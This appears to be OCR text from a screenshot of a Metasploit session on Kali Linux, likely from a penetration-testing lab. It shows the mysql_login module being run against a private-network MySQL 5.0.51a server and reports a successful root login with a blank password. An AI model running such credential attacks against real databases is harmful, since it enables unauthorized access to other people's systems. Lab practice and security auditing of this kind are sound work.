 [*] 192.168.2.12:3306 MYSQL - Found remote MySQL version 5.0.51a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
KALI LINUX
The quieter you become, the more you are able to hear.
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > exploit -v
[*] 192.168.2.12:3306 MYSQL - Found remote MySQL version 5.0.51a
[+] 192.168.2.12:3306 - LOGIN SUCCESSFUL: root:
[*] Scanned 1 of 1 hosts (100% complete)
[*] execution completed
root@kali: ~/Downloads
msf ogin) >
root@kali: ~/Downloads